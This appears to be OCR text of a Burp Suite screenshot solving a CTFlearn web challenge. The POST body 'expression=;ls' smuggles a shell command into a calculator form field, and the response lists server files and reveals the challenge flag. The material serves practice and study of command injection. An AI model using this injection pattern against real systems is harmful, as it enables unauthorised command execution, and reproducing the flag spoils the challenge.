 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▾ > | ▾ Target: https://web.ctflearn.com ?
Request
Raw Params Headers Hex
POST /web7/ HTTP/1.1
Host: web.ctflearn.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://web.ctflearn.com/web7/
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Cookie: __cfduid=d2f5131576f74f8d4a345659196524c571560458560;
_ga=GA1.2.293110160.1560458703; _gid=GA1.2.591054648.1560723493
Connection: close
Upgrade-Insecure-Requests: 1
expression=;ls
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 16 Jun 2019 23:02:08 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Expect-CT: max-age=604800,
report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Server: cloudflare
CF-RAY: 4e8068e18816c198-IAD
Content-Length: 2050
calc.js
ctf{watch_0ut_f0r_th3_m0ng00s3}
index.php
main.css
main.css
<html>
<head>
<link rel="stylesheet" href="main.css">
<script type="text/javascript" src="calc.js"></script>
</head>
</body>
<div class="box">
<div class="display">
<form action='.' method="post">
<input type="text" name="expression" readonly size="18" id="d"></div>
<div class="keys">
<p><input type="button" class="button gray"
value="mrc" onclick='c("Created....................")'>